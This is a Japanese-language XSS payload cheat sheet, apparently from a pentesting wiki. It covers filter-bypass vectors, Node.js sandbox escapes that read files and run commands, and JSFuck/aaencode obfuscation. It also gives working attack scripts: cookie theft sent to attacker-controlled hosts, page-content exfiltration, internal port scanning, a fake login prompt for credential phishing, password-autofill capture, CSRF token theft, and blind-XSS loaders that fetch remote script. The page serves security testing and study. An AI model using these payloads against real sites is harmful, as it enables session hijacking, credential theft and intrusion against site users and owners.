RoR マスアサインメントにより、HTML に引用符が挿入され、その後引用符の制限がバイパスされ、タグ内に追加フィールド(onfocus)が追加される可能性があります。
フォームの例(このレポートから)は、次のペイロードを送信すると、
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
以下のように、ペア "Key"、"Value" がエコーバックされます:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
特別な組み合わせ
その後、onfocus属性が挿入され、XSSが発生します。
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
302レスポンスでのヘッダーインジェクションによるXSS
302リダイレクトレスポンスでヘッダーをインジェクトできることがわかった場合、ブラウザに任意のJavaScriptを実行させることができます。これは簡単なことではありません。現代のブラウザは、HTTPレスポンスステータスコードが302の場合、HTTPレスポンスボディを解釈しないため、単なるクロスサイトスクリプティングペイロードは役に立ちません。
このレポートとこのレポートでは、Locationヘッダー内で複数のプロトコルをテストし、ブラウザがボディ内のXSSペイロードを検査および実行できるかどうかを確認する方法について読むことができます。
過去に知られているプロトコル: mailto://, //x:1/, ws://, wss://, 空のLocationヘッダー, resource://.
文字、数字、ドットのみ
JavaScriptが実行するコールバックを指定できる場合、これらの文字に制限されます。この動作を悪用する方法については、この投稿のこのセクションを読んでください。
XSSに対応する有効な<script>コンテンツタイプ
(こちらから) application/octet-streamなどのコンテンツタイプでスクリプトをロードしようとすると、Chromeは次のエラーを表示します:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Chromeがロードされたスクリプトを実行するのをサポートする唯一のContent-Typeは、https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc内のconst **kSupportedJavascriptTypes**に含まれるものです。
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
XSSに使用されるスクリプトの種類
(こちらから) では、どの種類のスクリプトを読み込むために指定できますか?
<script type="???"></script>
以下が答えです:
- module(デフォルト、説明することはありません)
- webbundle: Web Bundlesは、複数のデータ(HTML、CSS、JSなど)を**
.wbn**ファイルにまとめる機能です。
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: インポート構文を改善することができます
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
この動作は、この解説で使用され、ライブラリを再マップしてevalを悪用し、XSSをトリガーすることができます。
- speculationrules: この機能は主にプリレンダリングによって引き起こされるいくつかの問題を解決するために使用されます。動作は次のようになります:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
XSSに使用されるWebコンテンツタイプ
(こちらから) 以下のコンテンツタイプはすべてのブラウザでXSSを実行できます:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? リストにはありませんが、CTFで見たことがあると思います)
- application/rss+xml (off)
- application/atom+xml (off)
他のブラウザでは他の Content-Types を使用して任意のJSを実行できます。詳細はこちらを参照: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xmlコンテンツタイプ
ページがtext/xmlコンテンツタイプを返す場合、名前空間を示すことで任意のJSを実行できます:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
特別な置換パターン
何かが "some {{template}} data".replace("{{template}}", <user_input>) のように使用されるとき、攻撃者は特別な文字列の置換を使用していくつかの保護をバイパスしようとします: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
例えば、この解説では、これが使用されてスクリプト内のJSON文字列をエスケープし、任意のコードを実行します。
Chrome キャッシュを利用した XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails Escape
使用できる文字が限られている場合は、XSJailの問題に対する他の有効な解決策をチェックしてください。
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
もし信頼できないコードを実行する前にすべてが未定義である場合(たとえばこの解説のように)、以下の方法を使用して有用なオブジェクトを「無から生成」し、任意の信頼できないコードの実行を悪用することが可能です:
- import()
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- 間接的に
requireにアクセスする
これによると、モジュールはNode.jsによって次のように関数でラップされます:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
したがって、そのモジュールから別の関数を呼び出すことができる場合、その関数からarguments.callee.caller.arguments[1]を使用して**require**にアクセスすることが可能です:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
前の例と同様に、エラーハンドラを使用して、モジュールのラッパーにアクセスし、**require**関数を取得することができます。
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
難読化と高度なバイパス
- 1つのページで異なる難読化: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- より高度なJSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS一般的なペイロード
複数のペイロード
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
クッキーの取得
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} JavaScriptからクッキーにアクセスすることはできませんHTTPOnlyフラグがクッキーに設定されている場合。しかし、幸運な場合は、この保護をバイパスする方法がいくつかあります。 {% endhint %}
ページコンテンツの盗み取り
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
内部IPを見つける
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
ポートスキャナー(fetch)
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
ポートスキャナー(ウェブソケット)
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Short times indicate a responding port Longer times indicate no response.
Chromeで禁止されているポートのリストをこちらで、Firefoxで禁止されているポートのリストをこちらで確認してください。
資格情報を求めるボックス
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
パスワードの自動入力キャプチャ
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
キーロガー
GitHubで検索すると、いくつか異なるものが見つかりました:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- また、metasploitの
http_javascript_keyloggerを使用することもできます
CSRFトークンの盗み取り
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
PostMessageメッセージの盗み出し
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Service Workersの乱用
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Shadow DOMへのアクセス
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
ポリグロット
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blind XSS payloads
あなたはまた、https://xsshunter.com/を使用することもできます。
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
正規表現 - 隠されたコンテンツへのアクセス
この解説 から、一部の値がJSから消えても、異なるオブジェクトのJS属性にそれらを見つけることができることがわかります。たとえば、正規表現の入力が削除された後でも、その入力の値を見つけることができます。
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
